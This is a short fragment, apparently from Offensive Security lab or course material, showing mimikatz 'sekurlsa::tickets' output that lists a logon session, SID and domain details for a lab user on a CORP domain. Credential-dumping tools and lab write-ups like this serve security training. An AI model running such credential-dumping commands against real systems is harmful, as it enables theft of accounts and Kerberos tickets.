 mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 291668 (00000000:00047354)
Session           : Interactive from 1
User Name         : Offsec
Domain            : CORP
Logon Server      : DC01
Logon Time        : 08/02/2018 14.23.26
SID               : S-1-5-21-1602875587-2787523311-2599479668-1103
* Username : Offsec
* Domain   : CORP.COM
* Password : (null)